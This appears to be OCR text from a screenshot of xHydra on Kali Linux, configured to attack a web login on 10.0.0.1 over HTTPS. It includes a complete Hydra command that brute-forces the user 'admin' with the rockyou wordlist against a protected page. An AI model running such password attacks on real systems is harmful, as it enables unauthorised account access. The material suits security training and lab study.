 Applications Places Wed Apr 15, 1:27 PM root
xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 10.0.0.1
Target List
Prefer IPV6
Port 443
Protocol https-get
Output Options
Use SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 443 -v -V -l admin -P /usr/share/wordlists/rockyou.txt -t 5 -f -F -m /foo/bar/protected.html 10.0.0.1 https-get
[root@kali: ~] [root@kali: ~] xHydra